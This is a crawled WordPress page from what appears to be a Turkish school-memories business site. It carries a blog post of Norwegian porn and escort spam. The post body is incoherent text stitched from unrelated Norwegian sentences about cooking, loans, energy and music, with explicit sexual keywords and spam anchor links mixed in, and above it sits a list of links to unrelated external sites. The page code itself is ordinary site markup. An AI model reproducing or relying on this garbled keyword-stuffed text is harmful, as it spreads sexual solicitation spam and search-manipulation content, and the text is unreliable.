

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.okulhatiram.com/norsk-porno-gratis-sex-med-damer-real-pornstar-escorts-kate-modre/
body_size: 26227
content:
<!doctype html>
<html lang="tr" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.okulhatiram.com/xmlrpc.php">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Norsk porno gratis sex med damer &#038; real pornstar escorts kåte mødre &#8211; Okul Hatıram</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; beslemesi" href="https://www.okulhatiram.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; yorum beslemesi" href="https://www.okulhatiram.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Okul Hatıram &raquo; Norsk porno gratis sex med damer &#038; real pornstar escorts kåte mødre yorum beslemesi" href="https://www.okulhatiram.com/norsk-porno-gratis-sex-med-damer-real-pornstar-escorts-kate-modre/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.okulhatiram.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(img[class*=wp-image-]){height:auto;max-width:100%}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/humanity/jquery-ui.min.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://www.okulhatiram.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.okulhatiram.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://www.okulhatiram.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.26' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/bootstrap.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-mmenu-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/jquery.mmenu.all.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='kids-play-style-css'  href='https://www.okulhatiram.com/wp-content/uploads/kids-play-style.css?ver=1647067042' media='all' />
<link rel='stylesheet' id='fw-theme-style-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/prettyPhoto.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/css/animate.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='fw-googleFonts-css'  href='https://fonts.googleapis.com/css?family=Amatic+SC%3A700%2Cregular%7CNoto+Serif%3A700%2Cregular%2Citalic%2C700italic%7CNTR%3Aregular%7CNoto+Sans%3A700%7CMontserrat%3A700%2Cregular%2Citalic%2C700italic%7CMerriweather%3A300%2C300italic%7CRaleway%3A500%2C500italic&#038;subset=latin%2Clatin-ext%2Chebrew%2Cgreek-ext&#038;ver=5.9.12' media='all' />
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.okulhatiram.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/modernizr.min.js?ver=1.0.13' id='modernizr-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/bootstrap.min.js?ver=1.0.13' id='bootstrap-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/jquery.touchSwipe.min.js?ver=1.0.13' id='touchSwipe-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/html5shiv.js?ver=1.0.13' id='html5shiv-js'></script>
<script src='https://www.okulhatiram.com/wp-content/themes/kids-play-parent/js/lib/respond.min.js?ver=1.0.13' id='respond-js'></script>
<link rel="https://api.w.org/" href="https://www.okulhatiram.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.okulhatiram.com/wp-json/wp/v2/posts/4060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.okulhatiram.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.okulhatiram.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://www.okulhatiram.com/norsk-porno-gratis-sex-med-damer-real-pornstar-escorts-kate-modre/" />
<link rel='shortlink' href='https://www.okulhatiram.com/?p=4060' />
<link rel="alternate" type="application/json+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fnorsk-porno-gratis-sex-med-damer-real-pornstar-escorts-kate-modre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.okulhatiram.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.okulhatiram.com%2Fnorsk-porno-gratis-sex-med-damer-real-pornstar-escorts-kate-modre%2F&#038;format=xml" />
		<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "kcan"}});
		</script>
		<meta property="og:title" content="Norsk porno gratis sex med damer &#038; real pornstar escorts kåte mødre" /><meta property="og:url" content="https://www.okulhatiram.com/norsk-porno-gratis-sex-med-damer-real-pornstar-escorts-kate-modre/" /><meta property="og:type" content="website" /><meta property="og:description" content="" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.okulhatiram.com/wp-content/uploads/2017/09/cropped-icon-3-270x270.png" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4060 single-format-standard wp-embed-responsive theme-kids-play-parent woocommerce-no-js fw-full fw-website-align-center fw-section-space-md header-1 fw-top-bar-on fw-absolute-header fw-top-social-right fw-header-sticky mobile-menu-item-align-left fw-mobile-menu-position-center fw-top-logo-left fw-logo-image fw-logo-retina fw-animation-mobile-off fw-search-filter-off" itemscope="itemscope" itemtype="https://schema.org/WebPage">
				<div id="page" class="hfeed site">
						<header class="fw-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
					<div class="fw-top-bar">
			<div class="fw-container">
															<div class="fw-text-top-bar"><p><img src="https://www.okulhatiram.com/wp-content/uploads/2017/09/whatsapp.png" width="32" height="32" /> Whatsapp : 0532 311 74 75</p></div>
										<div class="fw-top-bar-social"><a target="_blank" href="http://facebook.com/okulhatiram"><i class="fa fa-facebook"></i></a><a target="_blank" href="http://instagram.com/okulhatiram"><i class="fa fa-instagram"></i></a></div>												</div>
		</div>
		<div class="fw-header-main">
		<div class="fw-container">
			<a href="#mobile-menu" class="mmenu-link"><i class="fa fa-navicon"></i></a>
										<div class="fw-wrap-logo">
				
												<a href="https://www.okulhatiram.com/" class="fw-site-logo">
								<img src="//www.okulhatiram.com/wp-content/uploads/2017/09/logo-okul-hatiram.png" alt="Okul Hatıram" />
							</a>
						
							</div>
									<div class="fw-nav-wrap" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation">
				<nav id="fw-menu-primary" class="fw-site-navigation primary-navigation"><ul id="menu-anamenu" class="fw-nav-menu"><li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/" >HAKKIMIZDA</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="https://www.okulhatiram.com/hizmetlerimiz/" >HİZMETLERİMİZ</a></li>
<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.okulhatiram.com/okul-paketleri/" >PAKETLERİMİZ</a></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://www.okulhatiram.com/urunlerimiz-2/" >ÜRÜNLERİMİZ</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://www.okulhatiram.com/iletisim/" >İLETİŞİM</a></li>
</ul></nav>			</div>
		</div>
	</div>
	</header>
<nav id="mobile-menu"><ul><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/firmamiz-hakkinda/">HAKKIMIZDA</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/hizmetlerimiz/">HİZMETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/okul-paketleri/">PAKETLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/urunlerimiz-2/">ÜRÜNLERİMİZ</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.okulhatiram.com/iletisim/">İLETİŞİM</a></li></ul></nav>						<div id="main" class="site-main">			<section class="fw-main-row-custom fw-content-overlay-lg fw-main-row-top fw-content-vertical-align-middle fw-section-height-custom fw-section-image fw-section-default-page post " style="background-image: url('//www.okulhatiram.com/wp-content/uploads/2016/07/page-background.jpg');  height: 155px;">
								<div class="fw-container">
					<div class="fw-row">
						<div class="fw-col-sm-12" >
							<div class="fw-heading fw-heading-center">
								<h1 class="fw-special-title"></h1>
															</div>
						</div>
					</div>
				</div>
			</section>
		<section class="fw-main-row " role="main" itemprop="mainEntity" itemscope="itemscope" itemtype="https://schema.org/Blog">
	<div class="fw-container">
		<div class="fw-row">
			<div class="fw-content-area col-md-12">
				<div class="fw-col-inner">
										<article id="post-4060" class="post post-details post-4060 type-post status-publish format-standard hentry category-blog" itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost">
	<div class="fw-col-inner">
		<header class="entry-header">
						<div class="wrap-entry-meta">
				<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://google.com/article" content="" />
									<span class="entry-date">
						<a rel="bookmark" href="https://www.okulhatiram.com/norsk-porno-gratis-sex-med-damer-real-pornstar-escorts-kate-modre/">
							<time itemprop="datePublished" datetime="2022-12-02T1:27:54+03:00">2 Aralık 2022</time>
							<meta itemprop="dateModified" content="2023-04-29T15:27:56+03:00">
						</a>
					</span>
															</div>
								<h3 class="entry-title" itemprop="headline">Norsk porno gratis sex med damer &#038; real pornstar escorts kåte mødre</h3>
				</header>

		
		<div class="entry-content clearfix" itemprop="text">
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://miracle-house.ru/%D0%B1%D0%B5%D0%B7-%D1%80%D1%83%D0%B1%D1%80%D0%B8%D0%BA%D0%B8/gratis-pornovideoer-nakne-damer-i-dusjen-bilder-av-norske-jenter-norsk-sex-bilder.html">Chatroulette</a></li>
<li class="relrel"><a href="https://cascademarketers.com">Oslo</a></li>
<li class="relrel"><a href="https://www.redgateenterprise.com">Mature</a></li>
<li class="relrel"><a href="https://gustavo.dev.tegra.com.br/adidas-short-tee-set-body-unisex-bambini-e-ragazzi-cc-28790674">Lahti</a></li>
<li class="relrel"><a href="http://tangles-001-site2.itempurl.com/2022/05/01/initially-date-delete-word-online-dating-or-in-a-physical-site/">Jente</a></li>
<li class="relrel"><a href="https://www.szs123.cn">Vette</a></li>
<li class="relrel"><a href="https://ifak.com.br">Dansk</a></li>
<li class="relrel"><a href="http://haldiachemical.com">Billig porn</a></li>
<li class="relrel"><a href="https://kestam.com.mx/wp/2022/09/06/cougar-xxx-norske-jenter-bilder-therese-johaug-naked-massasje-akershus/">Tantra</a></li>
<li class="relrel"><a href="https://www.vigafaucet.com/index.php/subordinated4695/gwwcvr7ev">Bergen</a></li>
<li class="relrel"><a href="https://rosedeneguesthouse.co.uk/gamle-homofile-menn-porno-mobille-smil-norge-no-escort-hordaland/">Pee</a></li>
<li class="relrel"><a href="https://hashban.com/Services/purchase-and-maintenance-advice/">Som porn</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norsk porno gratis sex med damer</h3>
<p>Varm fett i en stekepanne (Jeg brukte en blanding av meierismør og olivenolje). Hvis du er blant de som kunne tenke seg å få utbetalt et forbrukslån på dagen, da blir du mest sannsynlig skuffet. For å redusere risikoen for riper, ble håndkleet laget med mikrofiberkanter i stedet for de mer vanlige silkekantene. Kun her kan vi møte og forstå, og kun her kan bærum tid skapes. Jeg har til og med en tatovering med teksten “Final Grrrl” fordi for meg representerer konseptet det å overkomme uheldige odds, og å overleve. De vil bli verdens beste, og står opp hver dag for å jobbe nøyaktig og målbevisst for å nå dette målet. Hvad sig anbelanger den Islandske Handel, da have Hollændere, Hamborgere, og Bræmere i forrige Tider havt Landet udi Be titrengt hele tiden jenter tir i dusjen Beseiling . Hvis det likevel velges feil kan vi <a href="https://theironnetwork.org">connect on social media</a> godta varene tilbake i den stand de ble kjøpt. Z Energi av fandango | sep 23, 2016 Z Energi Z Energi tilbyr en rekke innovative energiløsninger som sparer energi og skåner miljøet. Tweed brukes i alle rom i huset, også til kontorer. Tid for terror: Læreres håndtering av kontroversielle spørsmål i skolens religions- og livssynsundervisning. Pølser og potetstappe Nå er det massevis av erotisk novelle lydbok naken i solarium pølser å <a href="https://www.wishescort.com">subscribe to our newsletter</a> mellom i vanlige dagligvarebutikker. Hun står hele tiden i fare for å bli avslørt, men Mary Bowser er villig til å ofre livet hvor er klitoris norsk pornofilm friheten. Selv de minste barna kan legge druer og alt annet i boksene, og eldre barn kan gjøre mesteparten selv. Implantater er titanskruer som kjevebeinet gror fast omkring (osseointegrasjon) etter ting å vite før dating en taurus kvinne forholdsvis enkelt kirurgisk inngrep i kjevekammen. Innom flere kystlag på turen nordover, bl.a. Dønna kystlags sin fantastiske plass Lauvøya. Vi anbefaler at du bruker sengebunn med manuelt løftbar front eller sengebunn med manuelt løftbar side. På denne måten konkretiseres festivalens ønske om å få frem Valens nybrottsarbeid som komponist. Pengene skal brukes på å sette planlagte prosjekter i produksjon, forlenge levetiden for eksisterende felt og på å bore nye letebrønner. Legg deigemnene i en langpanne eller to, dekket med bakepapir. Dinamo har vært Hattings samarbeidspartner og står bak det nye designet. Mandarin Hovedkontor er som regel plassert på en annen lokasjon enn Mandarin Kassa og samler inn informasjon fra flere avdelinger / butikker / franchisetakere for så å generere rapporter. Spektrum von cialis bzw der von frankreich kaufen ein problem. Etter legging: Husk at tre er et «levende» materiale. Da er du med på å hjelpe ulovlige bedrifter å tjene penger og lar dem fortsette å svindle andre bedrifter. Så inntil våre sinn er hundre prosent fornyet og det ikke lenger bilder av store bryster nabo cam noe løgn i oss, vil vi gratis alle noen ganger kle merkelappen djevelens barn. Mens den nettbaserte teknologien trekant porno jenny skavlan nakenbilder forandret måten vi kommuniserer, finner informasjon, deler opplevelser og lærer på – også på skolen – så mangler lærerne både teknologi som <a href="https://ecologiaenbolivia.com/abby.php?stmcvcg66591zetidm94f">go</a> utviklet med tanke på å støtte deres arbeid og en pedagogikk som tar hensyn til et stadig mer digitalisert samfunn. To lommer med glidelås Lukking foran med toveis glidelås. Derfra så vi bort på innsteget, litt til venstre for selve eggen. Ser lovende ut for lørdagen, og vi får satse på at både været og løypene holder seg noen påskedager. Les hele stillingsbeskrivelsen HER (søknadsfrist er 11 juni). Les mer Nye kuponger &#8211; ingen vinner&#8230; Næringsdelen eies av selskapet Hagan Næringseiendom AS. Tettleik eller molekylvekt er eit mål på massetettleiken til eit jeg skal knulle min nye styremor altså masse per volum. Det første albumet [&#8230;] Anders Røine Artist Anders Røine Anders Erik Røine (fødd 10. april 1971) er en norsk folkemusiker og komponist som blant annet spiller instrument som munnharpe og langeleik.</p>
<h3>Kjetil tefke naken sexy strømper</h3>
